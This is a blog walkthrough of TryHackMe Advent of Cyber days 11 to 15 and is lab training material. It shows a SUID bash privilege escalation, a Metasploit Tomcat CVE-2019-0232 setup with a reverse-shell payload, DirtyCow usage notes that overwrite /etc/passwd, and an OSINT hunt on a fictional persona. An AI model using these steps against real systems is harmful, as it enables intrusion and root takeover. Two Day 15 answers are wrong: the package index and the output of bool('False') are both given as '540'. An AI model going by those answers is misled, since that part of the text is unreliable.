TryHackMe Walkthrough - 25 Days of Cyber Security (Day 11-15)
Complete solutions and explanations for days 11–15 of the 25 Days of Cyber Security challenge on TryHackMe

You can find days 6-10 here.
Table of Contents:
Day 11
This is it - the moment that Elf McEager has been waiting for. It's the final exam of the Nmap course that he enlisted on during "Day 8 - What's Under the Christmas Tree?". It looks like all that hard work of hitting the books has paid off..."Success!" Elf McEager screams..."the exploit worked! Yippeee!"
Elf McEager has successfully managed to create a reverse shell from the target back to his computer. Little did he know, the real exam begins now...The last stage of the exam requires Elf McEager to escalate his privileges! He spent so much time studying Nmap cheatsheets that he's now drawing a blank...Can you help Elf McEager?
To be the good guy, sometimes you gotta be the bad guy first...
Questions:
What type of privilege escalation involves using a user account to execute commands as an administrator?
We learned about horizontal and vertical privilege escalation while studying the room.
Horizontal privilege escalation occurs when an attacker gains access to another users account with the same permission level. Vertical privilege escalation happens when an attacker increases their permissions to gain higher level access, such as administrator rights.
Click to reveal
Vertical
What is the name of the file that contains a list of users who are a part of the sudo group?
This was also part of the room.
Click to reveal
sudoers
Use SSH to log in to the vulnerable machine like so: ssh cmnatic@10.80.141.191
Input the following password when prompted: aoc2020

- No answer needed
Enumerate the machine for executables that have had the SUID permission set. Look at the output and use a mixture of GTFObins and your researching skills to learn how to exploit this binary.
You may find uploading some of the enumeration scripts that were used during today's task to be useful.
-bash-4.4$ find / -perm -u=s -type f 2>/dev/null
/bin/umount
/bin/mount
/bin/su
/bin/fusermount
/bin/bash
/bin/ping
/snap/core/10444/bin/mount
/snap/core/10444/bin/ping
/snap/core/10444/bin/ping6
/snap/core/10444/bin/su
/snap/core/10444/bin/umount
/snap/core/10444/usr/bin/chfn
/snap/core/10444/usr/bin/chsh
/snap/core/10444/usr/bin/gpasswd
/snap/core/10444/usr/bin/newgrp
/snap/core/10444/usr/bin/passwd
/snap/core/10444/usr/bin/sudo
/snap/core/10444/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/10444/usr/lib/openssh/ssh-keysign
/snap/core/10444/usr/lib/snapd/snap-confine
/snap/core/10444/usr/sbin/pppd
/snap/core/7270/bin/mount
/snap/core/7270/bin/ping
/snap/core/7270/bin/ping6
/snap/core/7270/bin/su
/snap/core/7270/bin/umount
/snap/core/7270/usr/bin/chfn
/snap/core/7270/usr/bin/chsh
/snap/core/7270/usr/bin/gpasswd
/snap/core/7270/usr/bin/newgrp
/snap/core/7270/usr/bin/passwd
/snap/core/7270/usr/bin/sudo
/snap/core/7270/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/7270/usr/lib/openssh/ssh-keysign
/snap/core/7270/usr/lib/snapd/snap-confine
/snap/core/7270/usr/sbin/pppd
/usr/bin/newgidmap
/usr/bin/at
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/newuidmap
/usr/bin/traceroute6.iputils
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
- No answer needed
Use this executable to launch a system shell as root.
What are the contents of the file located at /root/flag.txt?
I used bash for this:

-bash-4.4$ bash -p
bash-4.4# whoami
root
Click to reveal
thm{2fb10afe933296592}
Day 12
Christmas is fast approaching, yet, all remain silent at The Best Festival Company (TBFC). What gives?! The cheek of those elves - slacking at the festive period! Santa has no time for slackers in his workshop. After all, the sleigh won't fill itself, nor will the good and naughty lists be sorted. Santa has tasked you, Elf McEager, with whacking those elves back in line.
Questions:
What is the version number of the web server?
We start with an nmap scan to discover the port the webserver is running on
root@ip-10-80-114-67:~# nmap -sS 10.80.169.13
Starting Nmap 7.80 ( https://nmap.org ) at 2026-01-19 22:05 GMT
mass_dns: warning: Unable to open /etc/resolv.conf. Try using --system-dns or specify valid servers with --dns-servers
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 10.80.169.13
Host is up (0.00038s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE
3389/tcp open ms-wbt-server
8009/tcp open ajp13
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 5.14 secondsIf we look at the website, we get the version number

Click to reveal
9.0.17
What CVE can be used to create a Meterpreter entry onto the machine? (Format: CVE-XXXX-XXXX)
We can use google to search for Apache Tomcat/9.0.17 CVE's
Click to reveal
CVE-2019-0232
Set your Metasploit settings appropriately and gain a foothold onto the deployed machine.
I started by simply searching for the CVE and using the exploit.
Below, you can see that I had already set the options:
TARGETURI /cgi-bin/elfwhacker.bat
RHOSTS 10.80.169.13
RPORT 8080
LHOST 10.80.90.75
LPORT 4444
msf6 > search 2019-0232
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/tomcat_cgi_cmdlineargs 2019-04-10 excellent Yes Apache Tomcat CGIServlet enableCmdLineArguments Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/tomcat_cgi_cmdlineargs
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > show options
Module options (exploit/windows/http/tomcat_cgi_cmdlineargs):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.80.169.13 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /cgi-bin/elfwhacker.bat yes The URI path to CGI script
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.80.90.75 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Apache Tomcat 9.0 or prior for Windows
View the full module info with the info, or info -d command.
- No answer needed
What are the contents of flag1.txt

Click to reveal
thm{whacking_all_the_elves}
Looking for a challenge? Try to find out some of the vulnerabilities present to escalate your privileges!
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
- No answer needed
Day 13
Prove these sysadmins deserve coal for Christmas!
Questions:
Hi Santa, hop in your sleigh and deploy this machine!
- No answer needed
We will begin by scanning the machine. If you are working from the TryHackMe "Attackbox" or from a Kali Linux instance (or honestly, any Linux distribution where you have this installed), you can use nmap with syntax like so:
nmap MACHINE_IP- No answer needed
What old, deprecated protocol and service is running?
root@ip-10-80-90-179:~# nmap -nP 10.80.146.190
Starting Nmap 7.80 ( https://nmap.org ) at 2026-01-20 18:53 GMT
Nmap scan report for 10.80.146.190
Host is up (0.00037s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
22/tcp open ssh
23/tcp open telnet
111/tcp open rpcbind
Nmap done: 1 IP address (1 host up) scanned in 0.20 seconds
Click to reveal
telnet
What credential was left for you?
root@ip-10-80-90-179:~# telnet 10.80.146.190
Trying 10.80.146.190...
Connected to 10.80.146.190.
Escape character is '^]'.
HI SANTA!!!
We knew you were coming and we wanted to make
it easy to drop off presents, so we created
an account for you to use.
Username: santa
Password: clauschristmas
We left you cookies and milk!
christmas login: santa
Password:
Last login: Sat Nov 21 20:37:37 UTC 2020 from 10.0.2.2 on pts/2
\ /
-->*<--
/o\
/_\_\
/_/_0_\
/_o_\_\_\
/_/_/_/_/o\
/@\_\_\@\_\_\
/_/_/O/_/_/_/_\
/_\_\_\_\_\o\_\_\
/_/0/_/_/_0_/_/@/_\
/_\_\_\_\_\_\_\_\_\_\
/_/o/_/_/@/_/_/o/_/0/_\
[___]
$
Click to reveal
clauschristmas
What distribution of Linux and version number is this server running?
$ cat /etc/*release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=12.04
DISTRIB_CODENAME=precise
DISTRIB_DESCRIPTION="Ubuntu 12.04 LTS"
Click to reveal
Ubuntu 12.04
Who got here first?
$ ls
christmas.sh cookies_and_milk.txt
$ cat cookies_and_milk.txt
/*************************************************
// HAHA! Too bad Santa! I, the Grinch, got here
// before you did! I helped myself to some of
// the goodies here, but you can still enjoy
// some half eaten cookies and this leftover
// milk! Why dont you try and refill it yourself!
// - Yours Truly,
// The Grinch
//*************************************************/
.....Click to reveal
Grinch
This cookies_and_milk.txt file looks like a modified rendition of a DirtyCow exploit, usually written in C. Find a copy of that original file online, and get it on the target box. You can do this with some simple file transfer methods like netcat, or spinning up a quick Python HTTP server... or you can simply copy-and-paste it into a text editor on the box!
- No answer needed
What is the verbatim syntax you can use to compile, taken from the real C source code comments?
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
// The default is "toor".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
// https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
// gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
// "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su toor" or "ssh toor@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
// mv /tmp/passwd.bak /etc/passwd
//
// Exploit adopted by Christian "firefart" Mehlmauer
// https://firefart.at
//
Click to reveal
gcc -pthread dirty.c -o dirty -lcrypt
What "new" username was created, with the default operations of the real C source code?
The default user changed since 2020 so you have to look it up.
Click to reveal
firefart
Switch your user into that new user account, and hop over to the /root directory to own this server!
- No answer needed
What is the MD5 hash output?
oor@christmas:~# cat message_from_the_grinch.txt
Nice work, Santa!
Wow, this house sure was DIRTY!
I think they deserve coal for Christmas, don't you?
So let's leave some coal under the Christmas `tree`!
Let's work together on this. Leave this text file here,
and leave the christmas.sh script here too...
but, create a file named `coal` in this directory!
Then, inside this directory, pipe the output
of the `tree` command into the `md5sum` command.
The output of that command (the hash itself) is
the flag you can submit to complete this task
for the Advent of Cyber!
- Yours,
John Hammond
er, sorry, I mean, the Grinch
- THE GRINCH, SERIOUSLY
toor@christmas:~# touch coal
toor@christmas:~# tree | md5sum
8b16f00dd3b51efadb02c1df7f8427cc -Click to reveal
8b16f00dd3b51efadb02c1df7f8427cc
Day 14
'Twas the night before Christmas and Rudolph is lostNow Santa must find him, no matter the costYou have been hired to bring Rudolph backHow are your OSINT skills? Follow Rudolph's tracks...
Questions:
What URL will take me directly to Rudolph's Reddit comment history?
Click to reveal
https://www.reddit.com/user/IGuidetheClaus2020/comments/
According to Rudolph, where was he born?

Click to reveal
Chicago
Rudolph mentions Robert. Can you use Google to tell me Robert's last name?
Google "IGuidetheClaus2020 Robert". You will find a Wikipedia articel.
Click to reveal
May
On what other social media platform might Rudolph have an account?

Click to reveal
What is Rudolph's username on that platform?

Click to reveal
IGuideClaus2020
What appears to be Rudolph's favorite TV show right now?
I found this repost

Click to reveal
Bachelorette
Based on Rudolph's post history, he took part in a parade. Where did the parade take place?
He posted a photo on Twitter: https://x.com/IGuideClaus2020/status/1331615839318138883
I used https://picarta.ai/ to find the location:

Click to reveal
Chicago
Okay, you found the city, but where specifically was one of the photos taken?
Click to reveal
41.891815, -87.624277
Did you find a flag too?
Look at the exif Data
https://jimpl.com/results/kmGDgqUDgUddf3nPJ4RQbMju?target=exif
Click to reveal
{FLAG}ALWAYSCHECKTHEEXIFD4T4
Has Rudolph been pwned? What password of his appeared in a breach?
The website mentioned in the hint isn’t available anymore, so I looked it up in another guide.
Click to reveal
spygame
Based on all the information gathered. It's likely that Rudolph is in the Windy City and is staying in a hotel on Magnificent Mile. What are the street numbers of the hotel address?
Earlier we found the coordinates; I just checked nearby hotels:

Click to reveal
540
Day 15
Have you ever wondered how the elves manage to keep up with building toys for so many people all around the world? Do you ever get sad and think "huh, with 7 billion people in the world and growing that means that each elf will be working non-stop to build toys! They'll never get a break!"
Well, I have good news for you. Thanks to the magic of Santa, elves have machines that can build toys for them. This machine requires an elf to design a toy, and then describe how to make the toy in a scripting language.
Scripting languages are special types of programming languages well suited for smaller, shorter programs such as the designs of a toy.
This document is for any elves looking to work with Santa. Once you have completed this you'll be able to easily manufacture toys and use Santa's APIs!
Questions:
What's the output of True + True?
In Python booleans are treated as integers. So True equals 1.
So the equasion is easy: 1+1=2
Click to reveal
2
What's the database for installing other peoples libraries called?
It's the Python Package Index.
Click to reveal
540
What is the output of bool("False")?
Any non-empty string is True in Python
Click to reveal
540
What library lets us download the HTML of a webpage?
It was an example we installed in the room.
Click to reveal
Requests
What is the output of the program provided in "Code to analyse for Question 5" in today's material?
Run the code on your client or use https://www.online-python.com/

Click to reveal
[1, 2, 3, 6]
What causes the previous task to output that?
Read the "Variable" part of the room.
Click to reveal
Pass by reference
You can find days 6-10 here: TryHackMe Walkthrough - 25 Days of Cyber Security (Day 6-10)
You can find more of my posts and projects here: https://blog.janalhorn.de



